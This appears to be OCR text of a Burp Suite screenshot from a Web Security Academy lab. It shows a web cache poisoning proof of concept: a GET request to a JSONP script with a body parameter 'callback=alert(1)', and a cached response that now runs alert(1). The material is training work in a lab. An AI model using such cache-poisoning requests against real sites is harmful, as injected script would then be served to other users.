 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Send Cancel < > Target: https://acd31f2c1fc4b122c0e759f000fe00b2.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/1.1
2 Host: acd31f2c1fc4b122c0e759f000fe00b2.web-security-academy.net
3 Cookie: country=[object Object]; session=r2Mx8G3nBBRKnxHSkciuAg86Xf2LwzZD
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: script
14 Referer: https://acd31f2c1fc4b122c0e759f000fe00b2.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
17 Connection: close
18 Content-Length: 17
19
20 callback=alert(1)
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 10
5 X-Cache: hit
6 Connection: close
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);
Search... 0 matches
Inspector
Selection 8
Selected text
alert(1)
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 2
Request Headers 17
Response Headers 6
Done 355 bytes | 250 millis